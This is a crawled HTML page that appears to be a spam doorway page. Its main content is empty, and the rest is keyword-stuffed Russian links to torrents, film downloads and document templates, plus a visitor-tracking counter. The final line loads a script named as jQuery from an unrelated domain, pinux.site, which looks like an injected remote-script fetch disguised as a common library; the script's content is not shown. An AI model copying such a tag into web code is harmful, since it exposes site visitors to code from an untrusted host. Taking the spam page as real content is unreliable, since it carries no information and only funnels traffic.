

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-adnoklasniki.html
body_size: 1819
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Aднокласники - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Aднокласники</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-skolko-cifr-v-zagranpasporte-rf-novogo-obrazca.html">Сколько цифр в загранпаспорте рф нового образца</a></li>
                                <li><a href="vcjkl-gost-30734.html">Гост 30734</a></li>
                                <li><a href="vcjkl-shkolnicy-film-skachat-torrent.html">Школьницы фильм скачать торрент</a></li>
                                <li><a href="vcjkl-mazda-familia-pdf.html">Mazda familia pdf</a></li>
                                <li><a href="vcjkl-dogovor-socialnogo-nayma-2015-goda-forma.html">Договор социального найма 2015 года форма</a></li>
                                <li><a href="vcjkl-osennyaya-pesnya-olvi-tekst.html">Осенняя песня ольви текст</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-igra-theseus-torrent.html">Игра theseus торрент</a></li>
                                            <li><a href="vcjkl-zvezdnyy-put-2014-skachat-torrent.html">Звездный путь 2014 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-zapiski-o-koshachem-gorode-audiokniga.html">Записки о кошачьем городе аудиокнига</a></li>
                                            <li><a href="vcjkl-nachinaem-prikorm-s-kash-shema.html">Начинаем прикорм с каш схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-hodyachie-mertvecy-6-sezon-1080p-smotret.html">Ходячие мертвецы 6 сезон 1080p смотреть</a></li>
                                            <li><a href="vcjkl-zadachnik-po-matematike-8-9-klass.html">Задачник по математике 8 9 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-mody-dlya-transportnaya-imperiya.html">Скачать моды для транспортная империя</a></li>
                                            <li><a href="vcjkl-lampovye-kompyutery-prezentaciya.html">Ламповые компьютеры презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
